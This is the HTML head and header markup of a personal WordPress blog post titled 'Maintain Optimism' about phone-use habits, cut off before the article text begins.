

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hollybird.ca/maintain-optimism/
body_size: 17580
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://hollybird.ca/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://hollybird.ca/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://hollybird.ca';var et_post_id='1186';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maintain Optimism - The personal musings of Holly Bird</title>
	<link rel="canonical" href="http://hollybird.ca/maintain-optimism/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maintain Optimism - The personal musings of Holly Bird" />
	<meta property="og:description" content="Most of January&#8217;s creative writing energy was spent working on a blog post I tentatively titled,  &quot;The Tumultuous Relationship I have with My iPhone&quot;. My personal experience of creating boundaries around my own phone use was the inspiring factor towards that particular post. Diving eagerly into the psychological research around phone behaviour I acted largely [&hellip;]" />
	<meta property="og:url" content="http://hollybird.ca/maintain-optimism/" />
	<meta property="og:site_name" content="The personal musings of Holly Bird" />
	<meta property="article:published_time" content="2017-02-03T00:39:59+00:00" />
	<meta property="og:image" content="http://hollybird.ca/wp-content/uploads/2017/02/IMG_1401.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Holly Bird" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Holly Bird" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://hollybird.ca/maintain-optimism/#article","isPartOf":{"@id":"http://hollybird.ca/maintain-optimism/"},"author":{"name":"Holly Bird","@id":"http://hollybird.ca/#/schema/person/e43eb6af57b21729094437e7af0f4797"},"headline":"Maintain Optimism","datePublished":"2017-02-03T00:39:59+00:00","mainEntityOfPage":{"@id":"http://hollybird.ca/maintain-optimism/"},"wordCount":773,"commentCount":0,"publisher":{"@id":"http://hollybird.ca/#organization"},"image":{"@id":"http://hollybird.ca/maintain-optimism/#primaryimage"},"thumbnailUrl":"http://hollybird.ca/wp-content/uploads/2017/02/IMG_1401.jpg","articleSection":["Adulthood"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://hollybird.ca/maintain-optimism/#respond"]}]},{"@type":"WebPage","@id":"http://hollybird.ca/maintain-optimism/","url":"http://hollybird.ca/maintain-optimism/","name":"Maintain Optimism - The personal musings of Holly Bird","isPartOf":{"@id":"http://hollybird.ca/#website"},"primaryImageOfPage":{"@id":"http://hollybird.ca/maintain-optimism/#primaryimage"},"image":{"@id":"http://hollybird.ca/maintain-optimism/#primaryimage"},"thumbnailUrl":"http://hollybird.ca/wp-content/uploads/2017/02/IMG_1401.jpg","datePublished":"2017-02-03T00:39:59+00:00","breadcrumb":{"@id":"http://hollybird.ca/maintain-optimism/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://hollybird.ca/maintain-optimism/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://hollybird.ca/maintain-optimism/#primaryimage","url":"http://hollybird.ca/wp-content/uploads/2017/02/IMG_1401.jpg","contentUrl":"http://hollybird.ca/wp-content/uploads/2017/02/IMG_1401.jpg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"http://hollybird.ca/maintain-optimism/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://hollybird.ca/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://hollybird.ca/blog/"},{"@type":"ListItem","position":3,"name":"Maintain Optimism"}]},{"@type":"WebSite","@id":"http://hollybird.ca/#website","url":"http://hollybird.ca/","name":"The personal musings of Holly Bird","description":"Blog","publisher":{"@id":"http://hollybird.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://hollybird.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://hollybird.ca/#organization","name":"Holly Bird","url":"http://hollybird.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://hollybird.ca/#/schema/logo/image/","url":"http://hollybird.ca/wp-content/uploads/2016/10/hollybirdlogo.png","contentUrl":"http://hollybird.ca/wp-content/uploads/2016/10/hollybirdlogo.png","width":437,"height":90,"caption":"Holly Bird"},"image":{"@id":"http://hollybird.ca/#/schema/logo/image/"}},{"@type":"Person","@id":"http://hollybird.ca/#/schema/person/e43eb6af57b21729094437e7af0f4797","name":"Holly Bird","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://hollybird.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/578e3ec4aa6fc2fb50ee07b9afab21ea7e61bb5c451a3d3f6903e8c2a5219dd8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/578e3ec4aa6fc2fb50ee07b9afab21ea7e61bb5c451a3d3f6903e8c2a5219dd8?s=96&d=mm&r=g","caption":"Holly Bird"},"description":"I live in Calgary where I own a small business, instruct fitness classes and call myself an endurance athlete. I am the proud owner of four bikes, an expensive wine education, and a strange fascination with the colour orange. I have a long-time love of football, baking, and coffee. I put my minor in creative writing to use occasionally both here and in other publications. I live with my tall, handsome and often-hungry professional triathlete husband."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The personal musings of Holly Bird &raquo; Feed" href="http://hollybird.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The personal musings of Holly Bird &raquo; Comments Feed" href="http://hollybird.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The personal musings of Holly Bird &raquo; Maintain Optimism Comments Feed" href="http://hollybird.ca/maintain-optimism/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hollybird.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhollybird.ca%2Fmaintain-optimism%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hollybird.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhollybird.ca%2Fmaintain-optimism%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<meta content="Holly Bird v." name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="sbi_styles-css" href="http://hollybird.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css"  media="all" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" id="page-list-style-css" href="http://hollybird.ca/wp-content/plugins/sitemap/css/page-list.css"  media="all" />
<link rel="stylesheet" id="parent-style-css" href="http://hollybird.ca/wp-content/themes/Extra/style.css"  media="all" />
<link rel="stylesheet" id="child-style-css" href="http://hollybird.ca/wp-content/themes/holly-bird/style.css"  media="all" />
<link rel="stylesheet" id="extra-fonts-css" href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext"  media="all" />
<link rel="stylesheet" id="extra-style-css" href="http://hollybird.ca/wp-content/themes/holly-bird/style.css"  media="all" />
<link rel="stylesheet" id="dashicons-css" href="http://hollybird.ca/wp-includes/css/dashicons.min.css"  media="all" />
<script  src="http://hollybird.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script  src="http://hollybird.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hollybird.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hollybird.ca/wp-json/wp/v2/posts/1186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hollybird.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='http://hollybird.ca/?p=1186' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Lato:wght@100&family=Playfair+Display+SC' rel='stylesheet'>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="http://hollybird.ca/wp-content/uploads/2018/12/cropped-Screen-Shot-2018-12-17-at-10.57.25-AM-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hollybird.ca/wp-content/uploads/2018/12/cropped-Screen-Shot-2018-12-17-at-10.57.25-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hollybird.ca/wp-content/uploads/2018/12/cropped-Screen-Shot-2018-12-17-at-10.57.25-AM-180x180.png" />
<meta name="msapplication-TileImage" content="http://hollybird.ca/wp-content/uploads/2018/12/cropped-Screen-Shot-2018-12-17-at-10.57.25-AM-270x270.png" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="http://hollybird.ca/wp-content/cache/et/global/et-extra-customizer-global-17681743929145.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<style id="egf-frontend-styles" type="text/css">
		h4 {font-family: 'Lato', sans-serif;font-style: normal;font-weight: 100;} h1 {font-family: 'Playfair Display SC', sans-serif;font-style: normal;font-weight: 400;} p {} h2 {} h3 {} h5 {} h6 {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-1186 single-format-standard wp-theme-Extra wp-child-theme-holly-bird et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db et_minified_js et_minified_css">
	<div id="page-container" class="page-container">
				<!-- Header -->
		<header class="header centered">
			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="60">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="http://hollybird.ca/" data-fixed-height="61">
							<img data-src="http://hollybird.ca/wp-content/uploads/2016/10/hollybirdlogo.png" alt="The personal musings of Holly Bird" id="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 437px; --smush-placeholder-aspect-ratio: 437/90;" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="http://www.hollybird.ca"></a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="http://hollybird.ca/category/popular/">Popular</a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://hollybird.ca/about/">About</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31"><a href="http://hollybird.ca/blog/">Blog</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="http://hollybird.ca/contact/">Contact</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1091"><a target="_blank" href="http://www.adessocreative.ca">Adesso</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-1186" class="module single-post-module post-1186 post type-post status-publish format-standard has-post-thumbnail hentry category-adulthood et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Maintain Optimism</h1>
								<div class="post-meta vcard">
									<p>Posted by <a href="http://hollybird.ca/author/admin/" class="url fn" title="Posts by Holly Bird" rel="author">Holly Bird</a> | <span class="updated">Feb 3, 2017</span> | <a href="http://hollybird.ca/category/adulthood/" rel="tag">Adulthood</a> | <a class="comments-link" href="http://hollybird.ca/maintain-optimism/#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
